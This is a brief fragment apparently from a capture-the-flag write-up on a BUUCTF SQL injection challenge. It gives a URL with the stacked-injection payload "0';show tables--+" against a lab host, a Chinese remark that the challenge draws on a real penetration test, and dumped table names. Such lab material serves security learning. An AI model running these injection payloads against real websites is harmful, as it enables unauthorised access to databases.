 bea156d4-4169-405d-8655-531495a165b6.node4.buuoj.cn:81/?inject=0';show tables--+
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}